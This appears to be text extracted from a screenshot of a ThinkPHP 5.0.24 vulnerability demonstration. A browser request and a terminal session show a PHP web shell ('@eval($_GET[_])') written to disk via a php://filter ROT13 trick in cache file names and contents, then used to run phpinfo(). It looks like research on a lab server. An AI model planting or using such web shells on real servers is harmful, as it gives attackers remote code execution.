 不安全 | 0.0.0.0:8000/<%3fcuc%20@riny($_TRG[_]);%3f>3b11e4b835d256cc6365eaa91c09a33f.php?_=phpinfo();
f:101:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=
PHP Version 5.6.40-15+0~20191226.26+debian9~1.gbp0eb140
php
System Linux mochazz-PC 4.15.0-30deepin-generic #31 SMP Fri Nov 30 04:29:02 UTC 2018 x86_64
Server API Built-in HTTP server
mochazz@mochazz-PC: /var/www/html/thinkphp5024/public
➜ public pwd
/var/www/html/thinkphp5024/public
➜ public
➜ public ls
<?cuc @riny($_TRG[_]);?>3b11e4b835d256cc6365eaa91c09a33f.php demo.php index.php router.php
<?cuc @riny($_TRG[_]);?>8b929b45a096ad87cef2b656ed9f6221.php favicon.ico robots.txt static
➜ public
➜ public cat '<?cuc @riny($_TRG[_]);?>3b11e4b835d256cc6365eaa91c09a33f.php'
<?cuc
//000000000000
rkvg();?>
f:101:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=<?php @eval($_GET[_]);?>8o929o45n096nq87prs2o656rq9s6221.cuc";%
➜ public